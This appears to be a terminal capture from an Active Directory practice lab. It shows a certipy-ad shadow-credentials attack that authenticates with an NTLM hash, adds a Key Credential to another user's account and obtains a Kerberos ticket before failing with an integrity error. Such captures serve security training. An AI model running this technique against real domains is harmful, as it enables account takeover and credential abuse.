 └─$ certipy-ad shadow auto -u viserys.targaryen@essos.local -hashes 'd96a55df6bef5e0b4d6d956088036097' -account 'jorah.mormont'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: All nameservers failed to answer the query ESSOS.LOCAL. IN A: Server Do53:10.0.2.3@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[*] Targeting user 'jorah.mormont'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '83d7b131-9474-a0b1-9380-2d73d8cbe633'
[*] Adding Key Credential with device ID '83d7b131-9474-a0b1-9380-2d73d8cbe633' to the Key Credentials for 'jorah.mormont'
[*] Successfully added Key Credential with device ID '83d7b131-9474-a0b1-9380-2d73d8cbe633' to the Key Credentials for 'jorah.mormont'
[*] Authenticating as 'jorah.mormont' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'jorah.mormont@essos.local'
[*] Trying to get TGT...
[*] Got TGT
[-] Got error: ciphertext integrity failure
[-] Use -debug to print a stacktrace